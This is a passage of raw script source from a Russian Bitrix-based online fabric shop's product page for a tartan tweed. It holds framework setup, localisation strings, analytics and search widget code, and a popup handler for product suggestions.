<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1764437561,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"5eb3bdbbca4cfc5f6875a0d1ff097609"});</script><script  src="/bitrix/cache/js/s1/aspro_max_copy/kernel_main/kernel_main_v1.js?1754235209159742"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?170065199576433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?170065199514190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17006519949240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174214785449664"></script>
<script src="/bitrix/js/main/ajax.min.js?170065199422194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174214820565924"></script>
<script src="/bitrix/js/main/rating.min.js?170065199212227"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17421475464569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1742147546835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17421482052683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/news.list\/news-list\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max_copy\/js\/hash_location.js","\/bitrix\/templates\/aspro_max_copy\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max_copy\/js\/countdown.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max_copy\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max_copy\/js\/browser.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro_max_copy\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.validate.min.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max_copy\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max_copy\/js\/mobile.js","\/bitrix\/templates\/aspro_max_copy\/js\/main.js","\/bitrix\/templates\/aspro_max_copy\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max_copy\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max_copy\/js\/autoload\/select_offer_load.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/custom.js","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max_copy\/js\/drop.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/news.list\/news-list\/style.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max_copy\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max_copy\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max_copy\/css\/colored.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max_copy\/css\/styles.css","\/bitrix\/templates\/aspro_max_copy\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max_copy\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max_copy\/css\/menu.css","\/bitrix\/templates\/aspro_max_copy\/css\/catalog.css","\/bitrix\/templates\/aspro_max_copy\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max_copy\/css\/stores.css","\/bitrix\/templates\/aspro_max_copy\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max_copy\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max_copy\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max_copy\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max_copy\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max_copy\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max_copy\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max_copy\/styles.css","\/bitrix\/templates\/aspro_max_copy\/template_styles.css","\/bitrix\/templates\/aspro_max_copy\/css\/header.css","\/bitrix\/templates\/aspro_max_copy\/css\/media.css","\/bitrix\/templates\/aspro_max_copy\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max_copy\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max_copy\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max_copy\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max_copy\/css\/custom.css","\/bitrix\/templates\/aspro_max_copy\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max_copy\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max_copy/js/observer.js" async defer></script>
<script  src="/bitrix/cache/js/s1/aspro_max_copy/template_8f36d942b9970ca02e1526c27b753bbc/template_8f36d942b9970ca02e1526c27b753bbc_v1.js?1754218572478986"></script>
<script  src="/bitrix/cache/js/s1/aspro_max_copy/page_f77085055995db0e6e768d300e38eaf3/page_f77085055995db0e6e768d300e38eaf3_v1.js?1754219016312414"></script>
<script  src="/bitrix/cache/js/s1/aspro_max_copy/default_03ad1ab6db19e1c069fc67e8f9f3dab4/default_03ad1ab6db19e1c069fc67e8f9f3dab4_v1.js?175421883311931"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "580ed9563316cded075f0533ba273d16"]); _ba.push(["host", "modamania-online.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа 1000р<\/b>','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/demisezonnye/tvid/3960/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/demisezonnye/tvid/3960/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async"></script>
<script src="https://jspacket.com/js/1855.js"></script>
<script>setViewedProduct(3960, {'PRODUCT_ID':'3960','IBLOCK_ID':'21','NAME':'Твид ШОТЛАНДКА лосось','DETAIL_PAGE_URL':'/catalog/demisezonnye/tvid/3960/','PICTURE_ID':'55011','CATALOG_MEASURE_NAME':'м','MIN_PRICE':{'PRICE_ID':'1','ID':'6990','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3990','VALUE_NOVAT':'3990','DISCOUNT_VALUE_VAT':'3990','DISCOUNT_VALUE_NOVAT':'3990','ROUND_VALUE_VAT':'3990','ROUND_VALUE_NOVAT':'3990','VALUE':'3990','UNROUND_DISCOUNT_VALUE':'3990','DISCOUNT_VALUE':'3990','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3&nbsp;990 руб.','PRINT_VALUE_VAT':'3&nbsp;990 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'3&nbsp;990 руб.','PRINT_DISCOUNT_VALUE_VAT':'3&nbsp;990 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'3&nbsp;990 руб.','PRINT_DISCOUNT_VALUE':'3&nbsp;990 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
		BX.message({
			QUANTITY_AVAILIABLE: '',
			QUANTITY_NOT_AVAILIABLE: '',
			ADD_ERROR_BASKET: '',
			ADD_ERROR_COMPARE: '',
			ONE_CLICK_BUY: 'Купить в 1 клик',
			MORE_TEXT_BOTTOM: 'Подробнее',
			TYPE_SKU: 'TYPE_1',
			HAS_SKU_PROPS: 'N',
			SITE_ID: 's1'
		})
	</script>
<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
